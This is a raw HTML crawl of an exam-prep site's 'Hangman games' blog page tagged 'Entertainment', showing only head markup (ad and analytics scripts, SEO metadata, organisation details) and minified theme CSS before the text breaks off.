

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olympiadtester.in/blogs/free-online-hangman-games/tagged/entertainment
body_size: 59703
content:








    
        
        
        
    

    
    
        
        
        
    

    
    
        
        
        
    

    
    
        
        
        
    











    
        
        
        
    

    
    
        
        
        
    

    
    
        
        
        
    

    
    
        
        
        
    





<!doctype html>
<!--[if lt IE 7]><html prefix="og: http://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html prefix="og: http://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html prefix="og: http://ogp.me/ns#"  class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html prefix="og: http://ogp.me/ns#"  class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html prefix="og: http://ogp.me/ns#"  class="no-touch no-js"> <!--<![endif]-->
<meta property="fb:pages" content="625797860770116" />

<head><link href="//olympiadtester.in/cdn/shop/t/16/assets/tiny.content.min.css?v=21853800148939463861702539193" rel="stylesheet" type="text/css" media="all" /><link href="//olympiadtester.in/cdn/shop/t/16/assets/tiny.content.min.css?v=21853800148939463861702539193" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Global site tag (gtag.js) - Google Ads: 974221067 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-974221067"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-974221067');
</script>

  
  
  

    <script data-ad-client="ca-pub-5853866097347207" async type="smartLoadJs" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  
  <meta property="fb:app_id" content="350349195065320" />
  <meta property="fb:pages" content="625797860770116" />
               
                 
                



<!-- Start of Booster Apps Seo-0.1--><title>Hangman games&ndash; Tagged &quot;Entertainment&quot;&ndash; Olympiad tester</title><meta name="description" content="Free online hangman games are excellent educational brain games to build G.K, vocabulary and problem solving skills for all age groups in a fun filled way. Free online Hangman games of Olympiad tester are highly popular educational tools of teachers and parents to sharpen the brains of kids," /><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Olympiad tester",
    "url": "https://olympiadtester.in",
    "description": "Olympiad tester is the #1 online platform for Olympiad exam preparation. Our free Olympiad prep guides for NSO, IMO, NCO, IEO and IGKO include sample papers, online mock tests, previous year question papers, HOT questions banks and pdf worksheets. Our study material is as per the SOF syllabus and expected exam pattern.","image": "https://olympiadtester.in/cdn/shop/t/16/assets/logo.png?v=55648165806539367451702539140",
      "logo": "https://olympiadtester.in/cdn/shop/t/16/assets/logo.png?v=55648165806539367451702539140","sameAs": ["https://facebook.com/olympiadtester", "https://twitter.com/olympiadtester", "https://youtube.com/channel/UCw5GW89BliFznbIN7pgo-2g", "https://pinterest.com/olympiadtester"],
    "telephone": "9740321647",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "15032 , Prestige Shantiniketan, ITPL Main road, Whitefield",
      "addressLocality": "Bangalore",
      "addressRegion": "Karnataka",
      "postalCode": "560048",
      "addressCountry": "India"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Olympiad tester",
    "url": "https://olympiadtester.in",
    "potentialAction": {
      "@type": "SearchAction",
      "query-input": "required name=query",
      "target": "https://olympiadtester.in/search?q={query}"
    }
  }
</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {"@type": "WebPage","@id": "https://olympiadtester.in/blogs/free-online-hangman-games"},
    "publisher": {
      "@type": "Organization",
      "name": "Olympiad tester",
      "description": "Olympiad tester is the #1 online platform for Olympiad exam preparation. Our free Olympiad prep guides for NSO, IMO, NCO, IEO and IGKO include sample papers, online mock tests, previous year question papers, HOT questions banks and pdf worksheets. Our study material is as per the SOF syllabus and expected exam pattern."
    },
    "url": "https://olympiadtester.in/blogs/free-online-hangman-games",
    "name": "Hangman games"
  }
</script>
<!-- end of Booster Apps SEO -->

   




  


<link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css">
<link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css">

<style>
.owl-carousel .owl-item img {
  width:98%;
  padding-bottom : 4px;
 }
  .owl-item  {
  padding : 6px;
 }
</style>

  <script type="smartLoadJs">(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//olympiadtester.in/cdn/shop/files/favicon_32x32.png?v=1613672355" type="image/png" />
  

  <!-- Title and description ================================================== -->
  

  <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Olympiad tester">
<meta property="og:url" content="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/entertainment">
<meta property="og:title" content="Hangman games">
<meta property="og:type" content="website">
<meta property="og:description" content="Free online hangman games are excellent educational brain games to build G.K, vocabulary and problem solving skills for all age groups in a fun filled way. Free online Hangman games of Olympiad tester are highly popular educational tools of teachers and parents to sharpen the brains of kids,">





  <meta name="twitter:site" content="@olympiadtester">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hangman games">
<meta name="twitter:description" content="Free online hangman games are excellent educational brain games to build G.K, vocabulary and problem solving skills for all age groups in a fun filled way. Free online Hangman games of Olympiad tester are highly popular educational tools of teachers and parents to sharpen the brains of kids,">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/entertainment">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- CSS ================================================== -->
  
<style>
  @font-face{font-family:icons;src:url("//cdn.shopify.com/s/files/1/0818/5213/t/14/assets/icons.eot?v=2711266078378038528");src:url("//cdn.shopify.com/s/files/1/0818/5213/t/14/assets/icons.eot?v=2711266078378038528#iefix") format("embedded-opentype"),url("//cdn.shopify.com/s/files/1/0818/5213/t/14/assets/icons.woff?v=16066769433511264877") format("woff"),url("//cdn.shopify.com/s/files/1/0818/5213/t/14/assets/icons.ttf?v=16648954697989068053") format("truetype"),url("//cdn.shopify.com/s/files/1/0818/5213/t/14/assets/icons.svg?v=351360893240305023#timber-icons") format("svg");font-weight:400;font-style:normal}.clearfix:after{content:"";display:table;clear:both}*,:after,:before,input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.vertical-middle{position:relative;top:50%;transform:translate(0,-50%)}.grid--full:after,.grid--rev:after,.grid-uniform:after,.grid:after{content:"";display:table;clear:both}.grid-item.clear{clear:both}.grid,.grid--full,.grid--rev,.grid-uniform{list-style:none;margin:0;padding:0;margin-left:-30px}.grid-item{float:left;padding-left:30px;vertical-align:top;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid-item{direction:ltr;text-align:left;float:right}.grid--full{margin-left:0}.grid--full>.grid-item{padding-left:0}.one-whole{width:100%}.five-tenths,.four-eighths,.one-half,.six-twelfths,.three-sixths,.two-quarters{width:50%}.four-twelfths,.one-third,.two-sixths{width:33.333%}.eight-twelfths,.four-sixths,.two-thirds{width:66.666%}.one-quarter,.three-twelfths,.two-eighths{width:25%}.nine-twelfths,.six-eighths,.three-quarters{width:75%}.one-fifth,.two-tenths{width:20%}.four-tenths,.two-fifths{width:40%}.six-tenths,.three-fifths{width:60%}.eight-tenths,.four-fifths{width:80%}.one-sixth,.two-twelfths{width:16.666%}.five-sixths,.ten-twelfths{width:83.333%}.one-eighth{width:12.5%}.three-eighths{width:37.5%}.five-eighths{width:62.5%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.three-tenths{width:30%}.seven-tenths{width:70%}.nine-tenths{width:90%}.one-twelfth{width:8.333%}.five-twelfths{width:41.666%}.seven-twelfths{width:58.333%}.eleven-twelfths{width:91.666%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.left{float:left!important}.right{float:right!important}@media only screen and (max-width:480px){.small--one-whole{width:100%}.small--five-tenths,.small--four-eighths,.small--one-half,.small--six-twelfths,.small--three-sixths,.small--two-quarters{width:50%}.small--four-twelfths,.small--one-third,.small--two-sixths{width:33.333%}.small--eight-twelfths,.small--four-sixths,.small--two-thirds{width:66.666%}.small--one-quarter,.small--three-twelfths,.small--two-eighths{width:25%}.small--nine-twelfths,.small--six-eighths,.small--three-quarters{width:75%}.small--one-fifth,.small--two-tenths{width:20%}.small--four-tenths,.small--two-fifths{width:40%}.small--six-tenths,.small--three-fifths{width:60%}.small--eight-tenths,.small--four-fifths{width:80%}.small--one-sixth,.small--two-twelfths{width:16.666%}.small--five-sixths,.small--ten-twelfths{width:83.333%}.small--one-eighth{width:12.5%}.small--three-eighths{width:37.5%}.small--five-eighths{width:62.5%}.small--seven-eighths{width:87.5%}.small--one-tenth{width:10%}.small--three-tenths{width:30%}.small--seven-tenths{width:70%}.small--nine-tenths{width:90%}.small--one-twelfth{width:8.333%}.small--five-twelfths{width:41.666%}.small--seven-twelfths{width:58.333%}.small--eleven-twelfths{width:91.666%}.small--show{display:block!important}.small--hide{display:none!important}.small--text-left{text-align:left!important}.small--text-right{text-align:right!important}.small--text-center{text-align:center!important}.small--left{float:left!important}.small--right{float:right!important}.grid-uniform .small--five-tenths:nth-child(2n+1),.grid-uniform .small--four-eighths:nth-child(2n+1),.grid-uniform .small--four-twelfths:nth-child(3n+1),.grid-uniform .small--one-fifth:nth-child(5n+1),.grid-uniform .small--one-half:nth-child(2n+1),.grid-uniform .small--one-quarter:nth-child(4n+1),.grid-uniform .small--one-sixth:nth-child(6n+1),.grid-uniform .small--one-third:nth-child(3n+1),.grid-uniform .small--one-twelfth:nth-child(12n+1),.grid-uniform .small--six-twelfths:nth-child(2n+1),.grid-uniform .small--three-sixths:nth-child(2n+1),.grid-uniform .small--three-twelfths:nth-child(4n+1),.grid-uniform .small--two-eighths:nth-child(4n+1),.grid-uniform .small--two-quarters:nth-child(2n+1),.grid-uniform .small--two-sixths:nth-child(3n+1),.grid-uniform .small--two-tenths:nth-child(5n+1),.grid-uniform .small--two-twelfths:nth-child(6n+1){clear:both}}@media only screen and (min-width:481px) and (max-width:768px){.medium--one-whole{width:100%}.medium--five-tenths,.medium--four-eighths,.medium--one-half,.medium--six-twelfths,.medium--three-sixths,.medium--two-quarters{width:50%}.medium--four-twelfths,.medium--one-third,.medium--two-sixths{width:33.333%}.medium--eight-twelfths,.medium--four-sixths,.medium--two-thirds{width:66.666%}.medium--one-quarter,.medium--three-twelfths,.medium--two-eighths{width:25%}.medium--nine-twelfths,.medium--six-eighths,.medium--three-quarters{width:75%}.medium--one-fifth,.medium--two-tenths{width:20%}.medium--four-tenths,.medium--two-fifths{width:40%}.medium--six-tenths,.medium--three-fifths{width:60%}.medium--eight-tenths,.medium--four-fifths{width:80%}.medium--one-sixth,.medium--two-twelfths{width:16.666%}.medium--five-sixths,.medium--ten-twelfths{width:83.333%}.medium--one-eighth{width:12.5%}.medium--three-eighths{width:37.5%}.medium--five-eighths{width:62.5%}.medium--seven-eighths{width:87.5%}.medium--one-tenth{width:10%}.medium--three-tenths{width:30%}.medium--seven-tenths{width:70%}.medium--nine-tenths{width:90%}.medium--one-twelfth{width:8.333%}.medium--five-twelfths{width:41.666%}.medium--seven-twelfths{width:58.333%}.medium--eleven-twelfths{width:91.666%}.medium--show{display:block!important}.medium--hide{display:none!important}.medium--text-left{text-align:left!important}.medium--text-right{text-align:right!important}.medium--text-center{text-align:center!important}.medium--left{float:left!important}.medium--right{float:right!important}.grid-uniform .medium--five-tenths:nth-child(2n+1),.grid-uniform .medium--four-eighths:nth-child(2n+1),.grid-uniform .medium--four-twelfths:nth-child(3n+1),.grid-uniform .medium--one-fifth:nth-child(5n+1),.grid-uniform .medium--one-half:nth-child(2n+1),.grid-uniform .medium--one-quarter:nth-child(4n+1),.grid-uniform .medium--one-sixth:nth-child(6n+1),.grid-uniform .medium--one-third:nth-child(3n+1),.grid-uniform .medium--one-twelfth:nth-child(12n+1),.grid-uniform .medium--six-twelfths:nth-child(2n+1),.grid-uniform .medium--three-sixths:nth-child(2n+1),.grid-uniform .medium--three-twelfths:nth-child(4n+1),.grid-uniform .medium--two-eighths:nth-child(4n+1),.grid-uniform .medium--two-quarters:nth-child(2n+1),.grid-uniform .medium--two-sixths:nth-child(3n+1),.grid-uniform .medium--two-tenths:nth-child(5n+1),.grid-uniform .medium--two-twelfths:nth-child(6n+1){clear:both}}@media only screen and (max-width:768px){.medium-down--one-whole{width:100%}.medium-down--five-tenths,.medium-down--four-eighths,.medium-down--one-half,.medium-down--six-twelfths,.medium-down--three-sixths,.medium-down--two-quarters{width:50%}.medium-down--four-twelfths,.medium-down--one-third,.medium-down--two-sixths{width:33.333%}.medium-down--eight-twelfths,.medium-down--four-sixths,.medium-down--two-thirds{width:66.666%}.medium-down--one-quarter,.medium-down--three-twelfths,.medium-down--two-eighths{width:25%}.medium-down--nine-twelfths,.medium-down--six-eighths,.medium-down--three-quarters{width:75%}.medium-down--one-fifth,.medium-down--two-tenths{width:20%}.medium-down--four-tenths,.medium-down--two-fifths{width:40%}.medium-down--six-tenths,.medium-down--three-fifths{width:60%}.medium-down--eight-tenths,.medium-down--four-fifths{width:80%}.medium-down--one-sixth,.medium-down--two-twelfths{width:16.666%}.medium-down--five-sixths,.medium-down--ten-twelfths{width:83.333%}.medium-down--one-eighth{width:12.5%}.medium-down--three-eighths{width:37.5%}.medium-down--five-eighths{width:62.5%}.medium-down--seven-eighths{width:87.5%}.medium-down--one-tenth{width:10%}.medium-down--three-tenths{width:30%}.medium-down--seven-tenths{width:70%}.medium-down--nine-tenths{width:90%}.medium-down--one-twelfth{width:8.333%}.medium-down--five-twelfths{width:41.666%}.medium-down--seven-twelfths{width:58.333%}.medium-down--eleven-twelfths{width:91.666%}.medium-down--show{display:block!important}.medium-down--hide{display:none!important}.medium-down--text-left{text-align:left!important}.medium-down--text-right{text-align:right!important}.medium-down--text-center{text-align:center!important}.medium-down--left{float:left!important}.medium-down--right{float:right!important}.grid-uniform .medium-down--five-tenths:nth-child(2n+1),.grid-uniform .medium-down--four-eighths:nth-child(2n+1),.grid-uniform .medium-down--four-twelfths:nth-child(3n+1),.grid-uniform .medium-down--one-fifth:nth-child(5n+1),.grid-uniform .medium-down--one-half:nth-child(2n+1),.grid-uniform .medium-down--one-quarter:nth-child(4n+1),.grid-uniform .medium-down--one-sixth:nth-child(6n+1),.grid-uniform .medium-down--one-third:nth-child(3n+1),.grid-uniform .medium-down--one-twelfth:nth-child(12n+1),.grid-uniform .medium-down--six-twelfths:nth-child(2n+1),.grid-uniform .medium-down--three-sixths:nth-child(2n+1),.grid-uniform .medium-down--three-twelfths:nth-child(4n+1),.grid-uniform .medium-down--two-eighths:nth-child(4n+1),.grid-uniform .medium-down--two-quarters:nth-child(2n+1),.grid-uniform .medium-down--two-sixths:nth-child(3n+1),.grid-uniform .medium-down--two-tenths:nth-child(5n+1),.grid-uniform .medium-down--two-twelfths:nth-child(6n+1){clear:both}}@media only screen and (min-width:769px){.large--one-whole{width:100%}.large--five-tenths,.large--four-eighths,.large--one-half,.large--six-twelfths,.large--three-sixths,.large--two-quarters{width:50%}.large--four-twelfths,.large--one-third,.large--two-sixths{width:33.333%}.large--eight-twelfths,.large--four-sixths,.large--two-thirds{width:66.666%}.large--one-quarter,.large--three-twelfths,.large--two-eighths{width:25%}.large--nine-twelfths,.large--six-eighths,.large--three-quarters{width:75%}.large--one-fifth,.large--two-tenths{width:20%}.large--four-tenths,.large--two-fifths{width:40%}.large--six-tenths,.large--three-fifths{width:60%}.large--eight-tenths,.large--four-fifths{width:80%}.large--one-sixth,.large--two-twelfths{width:16.666%}.large--five-sixths,.large--ten-twelfths{width:83.333%}.large--one-eighth{width:12.5%}.large--three-eighths{width:37.5%}.large--five-eighths{width:62.5%}.large--seven-eighths{width:87.5%}.large--one-tenth{width:10%}.large--three-tenths{width:30%}.large--seven-tenths{width:70%}.large--nine-tenths{width:90%}.large--one-twelfth{width:8.333%}.large--five-twelfths{width:41.666%}.large--seven-twelfths{width:58.333%}.large--eleven-twelfths{width:91.666%}.large--show{display:block!important}.large--hide{display:none!important}.large--text-left{text-align:left!important}.large--text-right{text-align:right!important}.large--text-center{text-align:center!important}.large--left{float:left!important}.large--right{float:right!important}.grid-uniform .large--five-tenths:nth-child(2n+1),.grid-uniform .large--four-eighths:nth-child(2n+1),.grid-uniform .large--four-twelfths:nth-child(3n+1),.grid-uniform .large--one-fifth:nth-child(5n+1),.grid-uniform .large--one-half:nth-child(2n+1),.grid-uniform .large--one-quarter:nth-child(4n+1),.grid-uniform .large--one-sixth:nth-child(6n+1),.grid-uniform .large--one-third:nth-child(3n+1),.grid-uniform .large--one-twelfth:nth-child(12n+1),.grid-uniform .large--six-twelfths:nth-child(2n+1),.grid-uniform .large--three-sixths:nth-child(2n+1),.grid-uniform .large--three-twelfths:nth-child(4n+1),.grid-uniform .large--two-eighths:nth-child(4n+1),.grid-uniform .large--two-quarters:nth-child(2n+1),.grid-uniform .large--two-sixths:nth-child(3n+1),.grid-uniform .large--two-tenths:nth-child(5n+1),.grid-uniform .large--two-twelfths:nth-child(6n+1){clear:both}}[class*=push--]{position:relative}.push--one-whole{left:100%}.push--five-tenths,.push--four-eighths,.push--one-half,.push--six-twelfths,.push--three-sixths,.push--two-quarters{left:50%}.push--four-twelfths,.push--one-third,.push--two-sixths{left:33.333%}.push--eight-twelfths,.push--four-sixths,.push--two-thirds{left:66.666%}.push--one-quarter,.push--three-twelfths,.push--two-eighths{left:25%}.push--nine-twelfths,.push--six-eighths,.push--three-quarters{left:75%}.push--one-fifth,.push--two-tenths{left:20%}.push--four-tenths,.push--two-fifths{left:40%}.push--six-tenths,.push--three-fifths{left:60%}.push--eight-tenths,.push--four-fifths{left:80%}.push--one-sixth,.push--two-twelfths{left:16.666%}.push--five-sixths,.push--ten-twelfths{left:83.333%}.push--one-eighth{left:12.5%}.push--three-eighths{left:37.5%}.push--five-eighths{left:62.5%}.push--seven-eighths{left:87.5%}.push--one-tenth{left:10%}.push--three-tenths{left:30%}.push--seven-tenths{left:70%}.push--nine-tenths{left:90%}.push--one-twelfth{left:8.333%}.push--five-twelfths{left:41.666%}.push--seven-twelfths{left:58.333%}.push--eleven-twelfths{left:91.666%}@media only screen and (min-width:481px) and (max-width:768px){.push--medium--one-whole{left:100%}.push--medium--five-tenths,.push--medium--four-eighths,.push--medium--one-half,.push--medium--six-twelfths,.push--medium--three-sixths,.push--medium--two-quarters{left:50%}.push--medium--four-twelfths,.push--medium--one-third,.push--medium--two-sixths{left:33.333%}.push--medium--eight-twelfths,.push--medium--four-sixths,.push--medium--two-thirds{left:66.666%}.push--medium--one-quarter,.push--medium--three-twelfths,.push--medium--two-eighths{left:25%}.push--medium--nine-twelfths,.push--medium--six-eighths,.push--medium--three-quarters{left:75%}.push--medium--one-fifth,.push--medium--two-tenths{left:20%}.push--medium--four-tenths,.push--medium--two-fifths{left:40%}.push--medium--six-tenths,.push--medium--three-fifths{left:60%}.push--medium--eight-tenths,.push--medium--four-fifths{left:80%}.push--medium--one-sixth,.push--medium--two-twelfths{left:16.666%}.push--medium--five-sixths,.push--medium--ten-twelfths{left:83.333%}.push--medium--one-eighth{left:12.5%}.push--medium--three-eighths{left:37.5%}.push--medium--five-eighths{left:62.5%}.push--medium--seven-eighths{left:87.5%}.push--medium--one-tenth{left:10%}.push--medium--three-tenths{left:30%}.push--medium--seven-tenths{left:70%}.push--medium--nine-tenths{left:90%}.push--medium--one-twelfth{left:8.333%}.push--medium--five-twelfths{left:41.666%}.push--medium--seven-twelfths{left:58.333%}.push--medium--eleven-twelfths{left:91.666%}}@media only screen and (max-width:768px){.push--medium-down--one-whole{left:100%}.push--medium-down--five-tenths,.push--medium-down--four-eighths,.push--medium-down--one-half,.push--medium-down--six-twelfths,.push--medium-down--three-sixths,.push--medium-down--two-quarters{left:50%}.push--medium-down--four-twelfths,.push--medium-down--one-third,.push--medium-down--two-sixths{left:33.333%}.push--medium-down--eight-twelfths,.push--medium-down--four-sixths,.push--medium-down--two-thirds{left:66.666%}.push--medium-down--one-quarter,.push--medium-down--three-twelfths,.push--medium-down--two-eighths{left:25%}.push--medium-down--nine-twelfths,.push--medium-down--six-eighths,.push--medium-down--three-quarters{left:75%}.push--medium-down--one-fifth,.push--medium-down--two-tenths{left:20%}.push--medium-down--four-tenths,.push--medium-down--two-fifths{left:40%}.push--medium-down--six-tenths,.push--medium-down--three-fifths{left:60%}.push--medium-down--eight-tenths,.push--medium-down--four-fifths{left:80%}.push--medium-down--one-sixth,.push--medium-down--two-twelfths{left:16.666%}.push--medium-down--five-sixths,.push--medium-down--ten-twelfths{left:83.333%}.push--medium-down--one-eighth{left:12.5%}.push--medium-down--three-eighths{left:37.5%}.push--medium-down--five-eighths{left:62.5%}.push--medium-down--seven-eighths{left:87.5%}.push--medium-down--one-tenth{left:10%}.push--medium-down--three-tenths{left:30%}.push--medium-down--seven-tenths{left:70%}.push--medium-down--nine-tenths{left:90%}.push--medium-down--one-twelfth{left:8.333%}.push--medium-down--five-twelfths{left:41.666%}.push--medium-down--seven-twelfths{left:58.333%}.push--medium-down--eleven-twelfths{left:91.666%}}@media only screen and (min-width:769px){.push--large--one-whole{left:100%}.push--large--five-tenths,.push--large--four-eighths,.push--large--one-half,.push--large--six-twelfths,.push--large--three-sixths,.push--large--two-quarters{left:50%}.push--large--four-twelfths,.push--large--one-third,.push--large--two-sixths{left:33.333%}.push--large--eight-twelfths,.push--large--four-sixths,.push--large--two-thirds{left:66.666%}.push--large--one-quarter,.push--large--three-twelfths,.push--large--two-eighths{left:25%}.push--large--nine-twelfths,.push--large--six-eighths,.push--large--three-quarters{left:75%}.push--large--one-fifth,.push--large--two-tenths{left:20%}.push--large--four-tenths,.push--large--two-fifths{left:40%}.push--large--six-tenths,.push--large--three-fifths{left:60%}.push--large--eight-tenths,.push--large--four-fifths{left:80%}.push--large--one-sixth,.push--large--two-twelfths{left:16.666%}.push--large--five-sixths,.push--large--ten-twelfths{left:83.333%}.push--large--one-eighth{left:12.5%}.push--large--three-eighths{left:37.5%}.push--large--five-eighths{left:62.5%}.push--large--seven-eighths{left:87.5%}.push--large--one-tenth{left:10%}.push--large--three-tenths{left:30%}.push--large--seven-tenths{left:70%}.push--large--nine-tenths{left:90%}.push--large--one-twelfth{left:8.333%}.push--large--five-twelfths{left:41.666%}.push--large--seven-twelfths{left:58.333%}.push--large--eleven-twelfths{left:91.666%}}.lt-ie9 .grid-uniform{text-align:left;margin-left:0}.lt-ie9 .grid-uniform .grid-item{display:inline-block;float:none;padding:0;margin-left:-3px}.template-index main.main-content .shopify-section:nth-child(1) hr:first-child{display:none}body,html{padding:0;margin:0;background-color:#fff}body.js .no-js,html.js .no-js{display:block}body.no-js .no-js,html.no-js .no-js{display:none!important}.wrapper{max-width:1060px;margin:0 auto;padding:0 15px}.wrapper:after{content:"";display:table;clear:both}@media screen and (min-width:481px){.wrapper{padding:0 30px}}.main-content{display:block;padding-top:30px;padding-bottom:60px}.grid-border>.grid-item{padding-top:0px}@media screen and (min-width:769px){.grid-border--right{border-right:1px solid #fff}.grid-border--left{border-left:1px solid #fff}}.left{float:left}.right{float:right}.text-center{text-align:center}.text-right{text-align:right}.hidden{display:none}.display-table{display:table;table-layout:fixed;width:100%}.display-table-cell{display:table-cell;vertical-align:middle;float:none}@media screen and (min-width:769px){.large--display-table{display:table;table-layout:fixed;width:100%}.large--display-table-cell{display:table-cell;vertical-align:middle;float:none}}.visually-hidden{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}body,button,input,select,textarea{font-size:16px;font-family:"Times New Roman",Times,serif;font-weight:400;font-style:normal;line-height:1.6;color:#000;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}#shopify-product-reviews .spr-header-title,.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{display:block;margin:0 0 .5em;line-height:1.4;font-family:"Times New Roman",Times,serif;font-weight:400;font-style:normal;text-transform:uppercase}#shopify-product-reviews .spr-header-title a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none;font-weight:inherit}#shopify-product-reviews .spr-header-title,.h1,h1{font-size:1.733em;margin-bottom:30px}.h2,h2{font-size:1.333em}.h3,h3{font-size:1.133em}.h4,h4{font-size:1.067em}.h5,h5{font-size:1em}.h6,h6{font-size:1em}#shopify-product-reviews .main-content .spr-header-title,.main-content #shopify-product-reviews .spr-header-title,.main-content .h1,.main-content .h2,.main-content .h3,.main-content .h4,.main-content .h5,.main-content h1,.main-content h2,.main-content h3,.main-content h4,.main-content h5{color:#000}.sidebar .h2,.sidebar .h3,.sidebar .h4,.sidebar .h5,.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5{margin-top:4px}p{margin:0 0 15px 0}p img{margin:0}em{font-style:italic}b,strong{font-weight:700}small{font-size:80%}sub,sup{position:relative;font-size:60%;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.5em}.text-light,s{color:#000}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 30px;padding:15px 30px;border-left:1px solid #fff}blockquote p{margin-bottom:0}blockquote p+cite{margin-top:15px}blockquote cite{display:block;font-size:.75em}blockquote cite:before{content:"\2014 \0020"}code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}pre{overflow:auto;padding:.5em;margin:0 0 1em}hr{clear:both;border-top:solid #fff;border-width:1px 0 0;margin:30px 0;height:0}hr.hr--small{margin:15px 0}hr.hr--clear{border-top-color:transparent}footer hr{border-top-color:#1189cc}hr.product-template-hr{margin:36px 0}@media screen and (min-width:769px){hr.hr--offset-left{margin-left:-30px}}.section-header{margin-bottom:20px}.section-header--title{margin-bottom:12px}@media screen and (min-width:769px){.section-header{display:table;width:100%}.section-header--left{display:table-cell;vertical-align:middle;margin-bottom:0}#shopify-product-reviews .section-header--left .spr-header-title,.section-header--left #shopify-product-reviews .spr-header-title,.section-header--left .h1,.section-header--left .h2,.section-header--left .h3,.section-header--left .h4,.section-header--left h1,.section-header--left h2,.section-header--left h3,.section-header--left 